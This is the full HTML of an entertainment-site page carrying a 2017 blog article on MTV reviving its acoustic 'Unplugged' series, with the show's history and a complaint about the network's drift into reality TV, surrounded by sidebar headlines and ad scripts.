.hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3794 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/marvels-guardians-of-the-galaxy-the-telltale-series-returns-august-22-see-the-official-trailer-for-episode-three-now/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/get-ready-to-run-marvels-runaways-brings-the-team-back-together/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-3794" class="post-3794 post type-post status-publish format-standard hentry category-music">
	<header class="entry-header">
		<h1 class="entry-title">MTV&#8217;s Iconic Franchise &#8220;Unplugged&#8221; Set to Return</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/" title="7:15 pm" rel="bookmark"><time class="entry-date" datetime="2017-08-18T19:15:10+00:00">August 18, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>By <a href="mailto:cameronpridmore@outlook.com" data-link="mailto:cameronpridmore@outlook.com" data-button="LinkPreview" id="1">Cameron Pridmore</a><br>
<div id="attachment_3798" style="width: 310px" class="wp-caption alignright"><a href="https://creativemediatimes.com/wp-content/uploads/2017/08/mariah-carey-mtv-unplugged.jpg"><img decoding="async" aria-describedby="caption-attachment-3798" src="https://creativemediatimes.com/wp-content/uploads/2017/08/mariah-carey-mtv-unplugged-300x200.jpg" alt="" width="300" height="200" class="size-medium wp-image-3798" srcset="https://creativemediatimes.com/wp-content/uploads/2017/08/mariah-carey-mtv-unplugged-300x200.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/08/mariah-carey-mtv-unplugged-449x300.jpg 449w, https://creativemediatimes.com/wp-content/uploads/2017/08/mariah-carey-mtv-unplugged.jpg 470w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-3798" class="wp-caption-text">Mariah Carey for MTV Unplugged</p></div><br>
Way back yonder before there was Spotify or Pandora, and way before music download services like iTunes, the way that you found out about new music was MTV. The music powerhouse was launched in 1981, and brought with it the music video revolution, as well as some pretty memorable television shows. Now of course you had your Bevis and Butt head, but there was also a wonderful little morsel called Unplugged. The show which ran in two different formats one from 1981 to 1999, and then Unplugged 2.0 which was ran until 2009, was one of the most popular music television shows of its time.</p>
<p>The press release by new the network on Tuesday illustrates that the network is bringing the franchise back, acknowledging that Unplugged was one of the networks strongest franchises and one that built MTV over the years. The press release did not exactly illustrate what type of format the show will take on this time, but undoubtedly it will most likely take on its previous tremendously popular format as before. The return of this iconic television franchise is MTV admitting that their network has really fallen off as of late, the channel which was built on music is now nothing more than a cesspool of reality television programs.</p>
<p>The unplugged series was built on live performances, and the premise of the show is built around the fact that it is an acoustic performance. Generally it was a showcase of the artist’s vocal talents, as well as their song writing abilities. The lack of the use of an amplifier or any electronics gave fans an intimate experience with their favorite artists and this helped the ratings explode during the last half of the 90s. The show also spawned some great album releases from the live sessions, which all sold double platinum. Some of these releases were from Alicia Keys, Mariah Carey, and even the Eagles just to name a few.<br>
<span id="more-3794"></span></p>
<p>The series also showcased some up and coming artists who ended up exploding in popularity such as nirvana, who performed for the series in New York in 1994 and spawned a platinum album. The franchise is a much needed relief from the current programming lineup, and the network executives are trying to save MTV before it becomes fully irrelevant. The channel is called “music” television, and yet their programming lineup has fallen way off base. You will very seldom find any actual “music” television on MTV anymore, and thus unplugged will make its iconic return.</p>
<p>While there is not an exact date set in stone, the network revealed that the franchise will return to MTV before the end of the year. Most likely for a fall return, right around the time when the holidays come around. The return of the franchise might actually spawn some new complication albums as before. We can only hope that MTV will send us into the New Year with some actual music television, and help a new generation experience what actually built the network. </p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/" data-a2a-title="MTV’s Iconic Franchise “Unplugged” Set to Return"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fmtvs-iconic-franchise-unplugged-set-to-return%2F&amp;linkname=MTV%E2%80%99s%20Iconic%20Franchise%20%E2%80%9CUnplugged%E2%80%9D%20Set%20to%20Return" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fmtvs-iconic-franchise-unplugged-set-to-return%2F&amp;linkname=MTV%E2%80%99s%20Iconic%20Franchise%20%E2%80%9CUnplugged%E2%80%9D%20Set%20to%20Return" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fmtvs-iconic-franchise-unplugged-set-to-return%2F&amp;linkname=MTV%E2%80%99s%20Iconic%20Franchise%20%E2%80%9CUnplugged%E2%80%9D%20Set%20to%20Return" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/music/" rel="category tag">Music</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/mtvs-iconic-franchise-unplugged-set-to-return/" title="Permalink to MTV&#8217;s Iconic Franchise &#8220;Unplugged&#8221; Set to Return" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-3794 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-19" class="widget cat-post-widget"><h3 class="widget-title">CES 2026</h3><ul id="category-posts-19-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-cthings-co-takes-on-the-edge-ai-scaling-problem/" rel="bookmark">CES 2026: CTHINGS.CO Takes on the Edge AI Scaling Problem</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lumen-wins-ces-2026-accessibility-award-for-ai-glasses-designed-for-the-blind/" rel="bookmark">.lumen Wins CES 2026 Accessibility Award for AI Glasses Designed for the Blind</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-early-days-day-two-on-the-show-floor/" rel="bookmark">CES 2026: Early Days, Day Two on the Show Floor</a></div></li></ul>
</aside><aside id="category-posts-18" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2026</h3><ul id="category-posts-18-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/" rel="bookmark">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/leonardo-dicaprios-appian-way-joins-the-lake-ahead-of-sundance-world-premiere/" rel="bookmark">Leonardo DiCaprio’s Appian Way Joins &#8216;The Lake&#8217; Ahead of Sundance World Premiere</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li></ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-institute-announces-2026-screenwriters-lab-and-intensive-fellows/">Sundance Institute Announces 2026 Screenwriters Lab and Intensive Fellows</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/iyanu-scores-three-naacp-image-award-nominations/">Iyanu Scores Three NAACP Image Award Nominations</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/rezero-season-4-is-officially-set-for-april-2026-and-the-opening-theme-is-a-curveball/">Re:ZERO Season 4 Is Officially Set for April 2026, and the Opening Theme Is a Curveball</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/grammy-house-returns-for-an-expanded-four-day-grammy-week-in-2026/">Grammy House Returns for an Expanded Four-Day Grammy Week in 2026</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
